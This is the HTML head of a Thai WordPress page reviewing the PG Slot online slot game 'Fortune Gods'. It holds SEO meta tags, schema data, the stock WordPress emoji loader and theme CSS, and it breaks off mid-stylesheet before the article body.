

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://pgslot.guide/%E0%B8%A3%E0%B8%B5%E0%B8%A7%E0%B8%B4%E0%B8%A7%E0%B9%80%E0%B8%81%E0%B8%A1%E0%B8%AA%E0%B9%8C/fortune-gods-slot/
body_size: 25035
content:
<!DOCTYPE html>
<html lang="th" prefix="og: https://ogp.me/ns#">
  <head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1" />
    <!-- Search Engine Optimization by Rank Math PRO - https://s.rankmath.com/home -->
    <title>รีวิวเกม Fortune Gods เทพเจ้าแห่งโชคลาภ แจกหนัก !!!</title>
    <meta
      name="description"
      content="รีวิวเกม Fortune Gods เกมส์สล็อตออนไลน์ จากค่าย PG Slot สายสล็อตพลาดไม่ได้ กับข้อดีข้อเสียของเกมส์ และเทคนิคการปั่นโบนัสแตก ตามมาดูกันเลย!!!"
    />
    <meta
      name="robots"
      content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"
    />
    <link
      rel="canonical"
      href="https://pgslot.guide/%e0%b8%a3%e0%b8%b5%e0%b8%a7%e0%b8%b4%e0%b8%a7%e0%b9%80%e0%b8%81%e0%b8%a1%e0%b8%aa%e0%b9%8c/fortune-gods-slot/"
    />
    <meta property="og:locale" content="th_TH" />
    <meta property="og:type" content="article" />
    <meta
      property="og:title"
      content="รีวิวเกม Fortune Gods เทพเจ้าแห่งโชคลาภ แจกหนัก !!!"
    />
    <meta
      property="og:description"
      content="รีวิวเกม Fortune Gods เกมส์สล็อตออนไลน์ จากค่าย PG Slot สายสล็อตพลาดไม่ได้ กับข้อดีข้อเสียของเกมส์ และเทคนิคการปั่นโบนัสแตก ตามมาดูกันเลย!!!"
    />
    <meta
      property="og:url"
      content="https://pgslot.guide/%e0%b8%a3%e0%b8%b5%e0%b8%a7%e0%b8%b4%e0%b8%a7%e0%b9%80%e0%b8%81%e0%b8%a1%e0%b8%aa%e0%b9%8c/fortune-gods-slot/"
    />
    <meta property="og:site_name" content="Pgslot Guide" />
    <meta property="article:section" content="รีวิวเกมส์" />
    <meta property="og:updated_time" content="2021-11-05T07:00:47+07:00" />
    <meta
      property="og:image"
      content="https://pgslot.guide/wp-content/uploads/2021/10/btn-1x.png"
    />
    <meta
      property="og:image:secure_url"
      content="https://pgslot.guide/wp-content/uploads/2021/10/btn-1x.png"
    />
    <meta property="og:image:alt" content="Fortune Gods" />
    <meta
      property="article:published_time"
      content="2021-11-05T06:39:36+07:00"
    />
    <meta
      property="article:modified_time"
      content="2021-11-05T07:00:47+07:00"
    />
    <meta name="twitter:card" content="summary_large_image" />
    <meta
      name="twitter:title"
      content="รีวิวเกม Fortune Gods เทพเจ้าแห่งโชคลาภ แจกหนัก !!!"
    />
    <meta
      name="twitter:description"
      content="รีวิวเกม Fortune Gods เกมส์สล็อตออนไลน์ จากค่าย PG Slot สายสล็อตพลาดไม่ได้ กับข้อดีข้อเสียของเกมส์ และเทคนิคการปั่นโบนัสแตก ตามมาดูกันเลย!!!"
    />
    <meta
      name="twitter:image"
      content="https://pgslot.guide/wp-content/uploads/2021/10/btn-1x.png"
    />
    <meta name="twitter:label1" content="Written by" />
    <meta name="twitter:data1" content="pgslotguide" />
    <meta name="twitter:label2" content="Time to read" />
    <meta name="twitter:data2" content="Less than a minute" />
    <script type="application/ld+json" class="rank-math-schema-pro">
      {
        "@context": "https://schema.org",
        "@graph": [
          {
            "@type": ["Person", "Organization"],
            "@id": "https://pgslot.guide/#person",
            "name": "Pgslot Guide",
            "logo": {
              "@type": "ImageObject",
              "@id": "https://pgslot.guide/#logo",
              "url": "https://pgslot.guide/wp-content/uploads/2021/10/cropped-pgslot-logo-150x122.png",
              "contentUrl": "https://pgslot.guide/wp-content/uploads/2021/10/cropped-pgslot-logo-150x122.png",
              "caption": "Pgslot Guide",
              "inLanguage": "th"
            },
            "image": {
              "@type": "ImageObject",
              "@id": "https://pgslot.guide/#logo",
              "url": "https://pgslot.guide/wp-content/uploads/2021/10/cropped-pgslot-logo-150x122.png",
              "contentUrl": "https://pgslot.guide/wp-content/uploads/2021/10/cropped-pgslot-logo-150x122.png",
              "caption": "Pgslot Guide",
              "inLanguage": "th"
            }
          },
          {
            "@type": "WebSite",
            "@id": "https://pgslot.guide/#website",
            "url": "https://pgslot.guide",
            "name": "Pgslot Guide",
            "publisher": { "@id": "https://pgslot.guide/#person" },
            "inLanguage": "th"
          },
          {
            "@type": "ImageObject",
            "@id": "https://pgslot.guide/wp-content/uploads/2021/10/fortune-gods-slot-1.png",
            "url": "https://pgslot.guide/wp-content/uploads/2021/10/fortune-gods-slot-1.png",
            "width": "150",
            "height": "150",
            "inLanguage": "th"
          },
          {
            "@type": "BreadcrumbList",
            "@id": "https://pgslot.guide/%e0%b8%a3%e0%b8%b5%e0%b8%a7%e0%b8%b4%e0%b8%a7%e0%b9%80%e0%b8%81%e0%b8%a1%e0%b8%aa%e0%b9%8c/fortune-gods-slot/#breadcrumb",
            "itemListElement": [
              {
                "@type": "ListItem",
                "position": "1",
                "item": {
                  "@id": "https://pgslot.guide",
                  "name": "\u0e2b\u0e19\u0e49\u0e32\u0e41\u0e23\u0e01"
                }
              },
              {
                "@type": "ListItem",
                "position": "2",
                "item": {
                  "@id": "https://pgslot.guide/%e0%b8%a3%e0%b8%b5%e0%b8%a7%e0%b8%b4%e0%b8%a7%e0%b9%80%e0%b8%81%e0%b8%a1%e0%b8%aa%e0%b9%8c/",
                  "name": "\u0e23\u0e35\u0e27\u0e34\u0e27\u0e40\u0e01\u0e21\u0e2a\u0e4c"
                }
              },
              {
                "@type": "ListItem",
                "position": "3",
                "item": {
                  "@id": "https://pgslot.guide/%e0%b8%a3%e0%b8%b5%e0%b8%a7%e0%b8%b4%e0%b8%a7%e0%b9%80%e0%b8%81%e0%b8%a1%e0%b8%aa%e0%b9%8c/fortune-gods-slot/",
                  "name": "Fortune Gods"
                }
              }
            ]
          },
          {
            "@type": "WebPage",
            "@id": "https://pgslot.guide/%e0%b8%a3%e0%b8%b5%e0%b8%a7%e0%b8%b4%e0%b8%a7%e0%b9%80%e0%b8%81%e0%b8%a1%e0%b8%aa%e0%b9%8c/fortune-gods-slot/#webpage",
            "url": "https://pgslot.guide/%e0%b8%a3%e0%b8%b5%e0%b8%a7%e0%b8%b4%e0%b8%a7%e0%b9%80%e0%b8%81%e0%b8%a1%e0%b8%aa%e0%b9%8c/fortune-gods-slot/",
            "name": "\u0e23\u0e35\u0e27\u0e34\u0e27\u0e40\u0e01\u0e21 Fortune Gods \u0e40\u0e17\u0e1e\u0e40\u0e08\u0e49\u0e32\u0e41\u0e2b\u0e48\u0e07\u0e42\u0e0a\u0e04\u0e25\u0e32\u0e20 \u0e41\u0e08\u0e01\u0e2b\u0e19\u0e31\u0e01 !!!",
            "datePublished": "2021-11-05T06:39:36+07:00",
            "dateModified": "2021-11-05T07:00:47+07:00",
            "isPartOf": { "@id": "https://pgslot.guide/#website" },
            "primaryImageOfPage": {
              "@id": "https://pgslot.guide/wp-content/uploads/2021/10/fortune-gods-slot-1.png"
            },
            "inLanguage": "th",
            "breadcrumb": {
              "@id": "https://pgslot.guide/%e0%b8%a3%e0%b8%b5%e0%b8%a7%e0%b8%b4%e0%b8%a7%e0%b9%80%e0%b8%81%e0%b8%a1%e0%b8%aa%e0%b9%8c/fortune-gods-slot/#breadcrumb"
            }
          },
          {
            "@type": "Person",
            "@id": "https://pgslot.guide/author/pgslotguide/",
            "name": "pgslotguide",
            "url": "https://pgslot.guide/author/pgslotguide/",
            "image": {
              "@type": "ImageObject",
              "@id": "https://secure.gravatar.com/avatar/51da6e23019f5ccf5504e0cae0db16ff?s=96&amp;d=mm&amp;r=g",
              "url": "https://secure.gravatar.com/avatar/51da6e23019f5ccf5504e0cae0db16ff?s=96&amp;d=mm&amp;r=g",
              "caption": "pgslotguide",
              "inLanguage": "th"
            },
            "sameAs": ["https://pgslot.guide"]
          },
          {
            "@type": "BlogPosting",
            "headline": "\u0e23\u0e35\u0e27\u0e34\u0e27\u0e40\u0e01\u0e21 Fortune Gods \u0e40\u0e17\u0e1e\u0e40\u0e08\u0e49\u0e32\u0e41\u0e2b\u0e48\u0e07\u0e42\u0e0a\u0e04\u0e25\u0e32\u0e20 \u0e41\u0e08\u0e01\u0e2b\u0e19\u0e31\u0e01 !!!",
            "keywords": "Fortune Gods",
            "datePublished": "2021-11-05T06:39:36+07:00",
            "dateModified": "2021-11-05T07:00:47+07:00",
            "articleSection": "\u0e23\u0e35\u0e27\u0e34\u0e27\u0e40\u0e01\u0e21\u0e2a\u0e4c",
            "author": { "@id": "https://pgslot.guide/author/pgslotguide/" },
            "publisher": { "@id": "https://pgslot.guide/#person" },
            "description": "\u0e23\u0e35\u0e27\u0e34\u0e27\u0e40\u0e01\u0e21 Fortune Gods \u0e40\u0e01\u0e21\u0e2a\u0e4c\u0e2a\u0e25\u0e47\u0e2d\u0e15\u0e2d\u0e2d\u0e19\u0e44\u0e25\u0e19\u0e4c \u0e08\u0e32\u0e01\u0e04\u0e48\u0e32\u0e22 PG Slot \u0e2a\u0e32\u0e22\u0e2a\u0e25\u0e47\u0e2d\u0e15\u0e1e\u0e25\u0e32\u0e14\u0e44\u0e21\u0e48\u0e44\u0e14\u0e49 \u0e01\u0e31\u0e1a\u0e02\u0e49\u0e2d\u0e14\u0e35\u0e02\u0e49\u0e2d\u0e40\u0e2a\u0e35\u0e22\u0e02\u0e2d\u0e07\u0e40\u0e01\u0e21\u0e2a\u0e4c \u0e41\u0e25\u0e30\u0e40\u0e17\u0e04\u0e19\u0e34\u0e04\u0e01\u0e32\u0e23\u0e1b\u0e31\u0e48\u0e19\u0e42\u0e1a\u0e19\u0e31\u0e2a\u0e41\u0e15\u0e01 \u0e15\u0e32\u0e21\u0e21\u0e32\u0e14\u0e39\u0e01\u0e31\u0e19\u0e40\u0e25\u0e22!!!",
            "name": "\u0e23\u0e35\u0e27\u0e34\u0e27\u0e40\u0e01\u0e21 Fortune Gods \u0e40\u0e17\u0e1e\u0e40\u0e08\u0e49\u0e32\u0e41\u0e2b\u0e48\u0e07\u0e42\u0e0a\u0e04\u0e25\u0e32\u0e20 \u0e41\u0e08\u0e01\u0e2b\u0e19\u0e31\u0e01 !!!",
            "@id": "https://pgslot.guide/%e0%b8%a3%e0%b8%b5%e0%b8%a7%e0%b8%b4%e0%b8%a7%e0%b9%80%e0%b8%81%e0%b8%a1%e0%b8%aa%e0%b9%8c/fortune-gods-slot/#richSnippet",
            "isPartOf": {
              "@id": "https://pgslot.guide/%e0%b8%a3%e0%b8%b5%e0%b8%a7%e0%b8%b4%e0%b8%a7%e0%b9%80%e0%b8%81%e0%b8%a1%e0%b8%aa%e0%b9%8c/fortune-gods-slot/#webpage"
            },
            "image": {
              "@id": "https://pgslot.guide/wp-content/uploads/2021/10/fortune-gods-slot-1.png"
            },
            "inLanguage": "th",
            "mainEntityOfPage": {
              "@id": "https://pgslot.guide/%e0%b8%a3%e0%b8%b5%e0%b8%a7%e0%b8%b4%e0%b8%a7%e0%b9%80%e0%b8%81%e0%b8%a1%e0%b8%aa%e0%b9%8c/fortune-gods-slot/#webpage"
            }
          }
        ]
      }
    </script>
    <!-- /Rank Math WordPress SEO plugin -->

    <link
      rel="alternate"
      type="application/rss+xml"
      title="Pgslot Guide &raquo; ฟีด"
      href="https://pgslot.guide/feed/"
    />
    <link
      rel="alternate"
      type="application/rss+xml"
      title="Pgslot Guide &raquo; ฟีดความเห็น"
      href="https://pgslot.guide/comments/feed/"
    />
    <link
      rel="alternate"
      type="application/rss+xml"
      title="Pgslot Guide &raquo; รีวิว Fortune Gods Slot Demo เทพเจ้าแห่งโชคลาภ แจกหนัก !!! ฟีดความเห็น"
      href="https://pgslot.guide/%e0%b8%a3%e0%b8%b5%e0%b8%a7%e0%b8%b4%e0%b8%a7%e0%b9%80%e0%b8%81%e0%b8%a1%e0%b8%aa%e0%b9%8c/fortune-gods-slot/feed/"
    />
    <script>
      window._wpemojiSettings = {
        baseUrl: "https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/",
        ext: ".png",
        svgUrl: "https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/",
        svgExt: ".svg",
        source: {
          concatemoji:
            "https:\/\/pgslot.guide\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.1",
        },
      };
      /*! This file is auto-generated */
      !(function (e, a, t) {
        var n,
          r,
          o,
          i = a.createElement("canvas"),
          p = i.getContext && i.getContext("2d");
        function s(e, t) {
          var a = String.fromCharCode,
            e =
              (p.clearRect(0, 0, i.width, i.height),
              p.fillText(a.apply(this, e), 0, 0),
              i.toDataURL());
          return (
            p.clearRect(0, 0, i.width, i.height),
            p.fillText(a.apply(this, t), 0, 0),
            e === i.toDataURL()
          );
        }
        function c(e) {
          var t = a.createElement("script");
          (t.src = e),
            (t.defer = t.type = "text/javascript"),
            a.getElementsByTagName("head")[0].appendChild(t);
        }
        for (
          o = Array("flag", "emoji"),
            t.supports = { everything: !0, everythingExceptFlag: !0 },
            r = 0;
          r < o.length;
          r++
        )
          (t.supports[o[r]] = (function (e) {
            if (p && p.fillText)
              switch (
                ((p.textBaseline = "top"), (p.font = "600 32px Arial"), e)
              ) {
                case "flag":
                  return s(
                    [127987, 65039, 8205, 9895, 65039],
                    [127987, 65039, 8203, 9895, 65039]
                  )
                    ? !1
                    : !s(
                        [55356, 56826, 55356, 56819],
                        [55356, 56826, 8203, 55356, 56819]
                      ) &&
                        !s(
                          [
                            55356, 57332, 56128, 56423, 56128, 56418, 56128,
                            56421, 56128, 56430, 56128, 56423, 56128, 56447,
                          ],
                          [
                            55356, 57332, 8203, 56128, 56423, 8203, 56128,
                            56418, 8203, 56128, 56421, 8203, 56128, 56430, 8203,
                            56128, 56423, 8203, 56128, 56447,
                          ]
                        );
                case "emoji":
                  return !s(
                    [129777, 127995, 8205, 129778, 127999],
                    [129777, 127995, 8203, 129778, 127999]
                  );
              }
            return !1;
          })(o[r])),
            (t.supports.everything = t.supports.everything && t.supports[o[r]]),
            "flag" !== o[r] &&
              (t.supports.everythingExceptFlag =
                t.supports.everythingExceptFlag && t.supports[o[r]]);
        (t.supports.everythingExceptFlag =
          t.supports.everythingExceptFlag && !t.supports.flag),
          (t.DOMReady = !1),
          (t.readyCallback = function () {
            t.DOMReady = !0;
          }),
          t.supports.everything ||
            ((n = function () {
              t.readyCallback();
            }),
            a.addEventListener
              ? (a.addEventListener("DOMContentLoaded", n, !1),
                e.addEventListener("load", n, !1))
              : (e.attachEvent("onload", n),
                a.attachEvent("onreadystatechange", function () {
                  "complete" === a.readyState && t.readyCallback();
                })),
            (e = t.source || {}).concatemoji
              ? c(e.concatemoji)
              : e.wpemoji && e.twemoji && (c(e.twemoji), c(e.wpemoji)));
      })(window, document, window._wpemojiSettings);
    </script>
    <style>
      img.wp-smiley,
      img.emoji {
        display: inline !important;
        border: none !important;
        box-shadow: none !important;
        height: 1em !important;
        width: 1em !important;
        margin: 0 0.07em !important;
        vertical-align: -0.1em !important;
        background: none !important;
        padding: 0 !important;
      }
    </style>
    <link
      rel="stylesheet"
      id="wp-block-library-css"
      href="https://pgslot.guide/wp-includes/css/dist/block-library/style.min.css?ver=6.1.1"
      media="all"
    />
    <link
      rel="stylesheet"
      id="classic-theme-styles-css"
      href="https://pgslot.guide/wp-includes/css/classic-themes.min.css?ver=1"
      media="all"
    />
    <style id="global-styles-inline-css">
      body {
        --wp--preset--color--black: #000000;
        --wp--preset--color--cyan-bluish-gray: #abb8c3;
        --wp--preset--color--white: #ffffff;
        --wp--preset--color--pale-pink: #f78da7;
        --wp--preset--color--vivid-red: #cf2e2e;
        --wp--preset--color--luminous-vivid-orange: #ff6900;
        --wp--preset--color--luminous-vivid-amber: #fcb900;
        --wp--preset--color--light-green-cyan: #7bdcb5;
        --wp--preset--color--vivid-green-cyan: #00d084;
        --wp--preset--color--pale-cyan-blue: #8ed1fc;
        --wp--preset--color--vivid-cyan-blue: #0693e3;
        --wp--preset--color--vivid-purple: #9b51e0;
        --wp--preset--color--contrast: var(--contrast);
        --wp--preset--color--contrast-2: var(--contrast-2);
        --wp--preset--color--contrast-3: var(--contrast-3);
        --wp--preset--color--base: var(--base);
        --wp--preset--color--base-2: var(--base-2);
        --wp--preset--color--base-3: var(--base-3);
        --wp--preset--color--accent: var(--accent);
        --wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(
          135deg,
          rgba(6, 147, 227, 1) 0%,
          rgb(155, 81, 224) 100%
        );
        --wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(
          135deg,
          rgb(122, 220, 180) 0%,
          rgb(0, 208, 130) 100%
        );
        --wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(
          135deg,
          rgba(252, 185, 0, 1) 0%,
          rgba(255, 105, 0, 1) 100%
        );
        --wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(
          135deg,
          rgba(255, 105, 0, 1) 0%,
          rgb(207, 46, 46) 100%
        );
        --wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(
          135deg,
          rgb(238, 238, 238) 0%,
          rgb(169, 184, 195) 100%
        );
        --wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(
          135deg,
          rgb(74, 234, 220) 0%,
          rgb(151, 120, 209) 20%,
          rgb(207, 42, 186) 40%,
          rgb(238, 44, 130) 60%,
          rgb(251, 105, 98) 80%,
          rgb(254, 248, 76) 100%
        );
        --wp--preset--gradient--blush-light-purple: linear-gradient(
          135deg,
          rgb(255, 206, 236) 0%,
          rgb(152, 150, 240) 100%
        );
        --wp--preset--gradient--blush-bordeaux: linear-gradient(
          135deg,
          rgb(254, 205, 165) 0%,
          rgb(254, 45, 45) 50%,
          rgb(107, 0, 62) 100%
        );
        --wp--preset--gradient--luminous-dusk: linear-gradient(
          135deg,
          rgb(255, 203, 112) 0%,
          rgb(199, 81, 192) 50%,
          rgb(65, 88, 208) 100%
        );
        --wp--preset--gradient--pale-ocean: linear-gradient(
          135deg,
          rgb(255, 245, 203) 0%,
          rgb(182, 227, 212) 50%,
          rgb(51, 167, 181) 100%
        );
        --wp--preset--gradient--electric-grass: linear-gradient(
          135deg,
          rgb(202, 248, 128) 0%,
          rgb(113, 206, 126) 100%
        );
        --wp--preset--gradient--midnight: linear-gradient(
          135deg,
          rgb(2, 3, 129) 0%,
          rgb(40, 116, 252) 100%
        );
        --wp--preset--duotone--dark-grayscale: url("#wp-duotone-dark-grayscale");
        --wp--preset--duotone--grayscale: url("#wp-duotone-grayscale");
        --wp--preset--duotone--purple-yellow: url("#wp-duotone-purple-yellow");
        --wp--preset--duotone--blue-red: url("#wp-duotone-blue-red");
        --wp--preset--duotone--midnight: url("#wp-duotone-midnight");
        --wp--preset--duotone--magenta-yellow: url("#wp-duotone-magenta-yellow");
        --wp--preset--duotone--purple-green: url("#wp-duotone-purple-green");
        --wp--preset--duotone--blue-orange: url("#wp-duotone-blue-orange");
        --wp--preset--font-size--small: 13px;
        --wp--preset--font-size--medium: 20px;
        --wp--preset--font-size--large: 36px;
        --wp--preset--font-size--x-large: 42px;
        --wp--preset--spacing--20: 0.44rem;
        --wp--preset--spacing--30: 0.67rem;
        --wp--preset--spacing--40: 1rem;
        --wp--preset--spacing--50: 1.5rem;
        --wp--preset--spacing--60: 2.25rem;
        --wp--preset--spacing--70: 3.38rem;
        --wp--preset--spacing--80: 5.06rem;
      }
      :where(.is-layout-flex) {
        gap: 0.5em;
      }
      body .is-layout-flow > .alignleft {
        float: left;
        margin-inline-start: 0;
        margin-inline-end: 2em;
      }
      body .is-layout-flow > .alignright {
        float: right;
        margin-inline-start: 2em;
        margin-inline-end: 0;
      }
      body .is-layout-flow > .aligncenter {
        margin-left: auto !important;
        margin-right: auto !important;
      }
      body .is-layout-constrained > .alignleft {
        float: left;
        margin-inline-start: 0;
        margin-inline-end: 2em;
      }
      body .is-layout-constrained > .alignright {
        float: right;
        margin-inline-start: 2em;
        margin-inline-end: 0;
      }
      body .is-layout-constrained > .aligncenter {
        margin-left: auto !important;
        margin-right: auto !important;
      }
      body
        .is-layout-constrained
        > :where(:not(.alignleft):not(.alignright):not(.alignfull)) {
        max-width: var(--wp--style--global--content-size);
        margin-left: auto !important;
        margin-right: auto !important;
      }
      body .is-layout-constrained > .alignwide {
        max-width: var(--wp--style--global--wide-size);
      }
      body .is-layout-flex {
        display: flex;
      }
      body .is-layout-flex {
        flex-wrap: wrap;
        align-items: center;
      }
      body .is-layout-flex > * {
        margin: 0;
      }
      :where(.wp-block-columns.is-layout-flex) {
        gap: 2em;
      }
      .has-black-color {
        color: var(--wp--preset--color--black) !important;
      }
      .has-cyan-bluish-gray-color {
        color: var(--wp--preset--color--cyan-bluish-gray) !important;
      }
      .has-white-color {
        color: var(--wp--preset--color--white) !important;
      }
      .has-pale-pink-color {
        color: var(--wp--preset--color--pale-pink) !important;
      }
      .has-vivid-red-color {
        color: var(--wp--preset--color--vivid-red) !important;
      }
      .has-luminous-vivid-orange-color {
        color: var(--wp--preset--color--luminous-vivid-orange) !important;
      }
      .has-luminous-vivid-amber-color {
        color: var(--wp--preset--color--luminous-vivid-amber) !important;
      }
      .has-light-green-cyan-color {
        color: var(--wp--preset--color--light-green-cyan) !important;
      }
      .has-vivid-green-cyan-color {
        color: var(--wp--preset--color--vivid-green-cyan) !important;
      }
      .has-pale-cyan-blue-color {
        color: var(--wp--preset--color--pale-cyan-blue) !important;
      }
      .has-vivid-cyan-blue-color {
        color: var(--wp--preset--color--vivid-cyan-blue) !important;
      }
      .has-vivid-purple-color {
        color: var(--wp--preset--color--vivid-purple) !important;
      }
      .has-black-background-color {
        background-color: var(--wp--preset--color--black) !important;
      }
      .has-cyan-bluish-gray-background-color {
        background-color: var(--wp--preset--color--cyan-bluish-gray) !important;
      }
      .has-white-background-color {
        background-color: var(--wp--preset--color--white) !important;
      }
      .has-pale-pink-background-color {
        background-color: var(--wp--preset--color--pale-pink) !important;
      }
      .has-vivid-red-background-color {
        background-color: var(--wp--preset--color--vivid-red) !important;
      }
      .has-luminous-vivid-orange-background-color {
        background-color: var(
          --wp--preset--color--luminous-vivid-orange
        ) !important;
      }
      .has-luminous-vivid-amber-background-color {
        background-color: var(
          --wp--preset--color--luminous-vivid-amber
        ) !important;
      }
      .has-light-green-cyan-background-color {
        background-color: var(--wp--preset--color--light-green-cyan) !important;
      }
      .has-vivid-green-cyan-background-color {
        background-color: var(--wp--preset--color--vivid-green-cyan) !important;
      }
      .has-pale-cyan-blue-background-color {
        background-color: var(--wp--preset--color--pale-cyan-blue) !important;
      }
      .has-vivid-cyan-blue-background-color {
        background-color: var(--wp--preset--color--vivid-cyan-blue) !important;
      }
      .has-vivid-purple-background-color {
        background-color: var(--wp--preset--color--vivid-purple) !important;
      }
      .has-black-border-color {
        border-color: var(--wp--preset--color--black) !important;
      }
      .has-cyan-bluish-gray-border-color {
        border-color: var(--wp--preset--color--cyan-bluish-gray) !important;
      }
      .has-white-border-color {
        border-color: var(--wp--preset--color--white) !important;
      }
      .has-pale-pink-border-color {
        border-color: var(--wp--preset--color--pale-pink) !important;
      }
      .has-vivid-red-border-color {
        border-color: var(--wp--preset--color--vivid-red) !important;
      }
      .has-luminous-vivid-orange-border-color {
        border-color: var(
          --wp--preset--color--luminous-vivid-orange
        ) !important;
      }
      .has-luminous-vivid-amber-border-color {
        border-color: var(--wp--preset--color--luminous-vivid-amber) !important;
      }
      .has-light-green-cyan-border-color {
        border-color: var(--wp--preset--color--light-green-cyan) !important;
      }
      .has-vivid-green-cyan-border-color {
        border-color: var(--wp--preset--color--vivid-green-cyan) !important;
      }
      .has-pale-cyan-blue-border-color {
        border-color: var(--wp--preset--color--pale-cyan-blue) !important;
      }
      .has-vivid-cyan-blue-border-color {
        border-color: var(--wp--preset--color--vivid-cyan-blue) !important;
      }
      .has-vivid-purple-border-color {
        border-color: var(--wp--preset--color--vivid-purple) !important;
      }
      .has-vivid-cyan-blue-to-vivid-purple-gradient-background {
        background: var(
          --wp--preset--gradient--vivid-cyan-blue-to-vivid-purple
        ) !important;
      }
      .has-light-green-cyan-to-vivid-green-cyan-gradient-background {
        background: var(
          --wp--preset--gradient--light-green-cyan-to-vivid-green-cyan
        ) !important;
      }
      .has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background {
        background: var(
          --wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange
        ) !important;
      }
      .has-luminous-vivid-orange-to-vivid-red-gradient-background {
        background: var(
          --wp--preset--gradient--luminous-vivid-orange-to-vivid-red
        ) !important;
      }
      .has-very-light-gray-to-cyan-bluish-gray-gradient-background {
        background: var(
          --wp--preset--gradient--very-light-gray-to-cyan-bluish-gray
        ) !important;
      }
      .has-cool-to-warm-spectrum-gradient-background {
        background: var(
          --wp--preset--gradient--cool-to-warm-spectrum
        ) !important;
      }
      .has-blush-light-purple-gradient-background {
        background: var(--wp--preset--gradient--blush-light-purple) !important;
      }
      .has-blush-bordeaux-gradient-background {
        background: var(--wp--preset--gradient--blush-bordeaux) !important;
      }
      .has-luminous-dusk-gradient-background {
        background: var(--wp--preset--gradient--luminous-dusk) !important;
      }
      .has-pale-ocean-gradient-background {
        background: var(--wp--preset--gradient--pale-ocean) !important;
      }
      .has-electric-grass-gradient-background {
        background: var(--wp--preset--gradient--electric-grass) !important;
      }
      .has-midnight-gradient-background {
        background: var(--wp--preset--gradient--midnight) !important;
      }
      .has-small-font-size {
        font-size: var(--wp--preset--font-size--small) !important;
      }
      .has-medium-font-size {
        font-size: var(--wp--preset--font-size--medium) !important;
      }
      .has-large-font-size {
        font-size: var(--wp--preset--font-size--large) !important;
      }
      .has-x-large-font-size {
        font-size: var(--wp--preset--font-size--x-large) !important;
      }
      .wp-block-navigation a:where(:not(.wp-element-button)) {
        color: inherit;
      }
      :where(.wp-block-columns.is-layout-flex) {
        gap: 2em;
      }
      .wp-block-pullquote {
        font-size: 1.5em;
        line-height: 1.6;
      }
    </style>
    <link
      rel="stylesheet"
      id="generate-comments-css"
      href="https://pgslot.guide/wp-content/themes/generatepress/assets/css/components/comments.min.css?ver=3.3.0"
      media="all"
    />
    <link
      rel="stylesheet"
      id="generate-style-css"
      href="https://pgslot.guide/wp-content/themes/generatepress/assets/css/main.min.css?ver=3.3.0"
      media="all"
    />
    <style id="generate-style-inline-css">
      body {
        background-color: #ffffff;
        color: #222222;
      }
      a {
        color: #1e73be;
      }
      a:hover,
      a:focus,
      a:active {
        color: #000000;
      }
      .wp-block-group__inner-container {
        max-width: 1200px;
        margin-left: auto;
        margin-right: auto;
      }
      :root {
        --contrast: #222222;
        --contrast-2: #575760;
        --contrast-3: #b2b2be;
        --base: #f0f0f0;
        --base-2: #f7f8f9;
        --base-3: #ffffff;
        --accent: #1e73be;
      }
      :root .has-contrast-color {
        color: var(--contrast);
      }
      :root .has-contrast-background-color {
        background-color: var(--contrast);
      }
      :root .has-contrast-2-color {
        color: var(--contrast-2);
      }
      :root .has-contrast-2-background-color {
        background-color: var(--contrast-2);
      }
